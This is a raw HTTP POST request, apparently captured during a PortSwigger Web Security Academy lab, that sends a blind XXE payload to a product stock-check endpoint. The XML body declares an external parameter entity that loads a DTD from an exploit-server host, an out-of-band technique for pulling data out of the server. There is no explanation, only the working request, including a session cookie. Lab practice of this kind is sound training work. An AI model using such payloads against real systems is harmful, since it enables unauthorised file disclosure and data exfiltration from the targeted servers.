 POST /product/stock HTTP/2
Host: 0aeb00250358faef8379915400050023.web-security-academy.net
Cookie: session=JRu2niWOow2hdbb5xptAYv5S7W99MOfM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0aeb00250358faef8379915400050023.web-security-academy.net/product?productId=1
Content-Type: application/xml
Content-Length: 107
Origin: https://0aeb00250358faef8379915400050023.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aba0011039dfa3383e9908a01460074.exploit-server.net/exploit"> %xxe;]>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>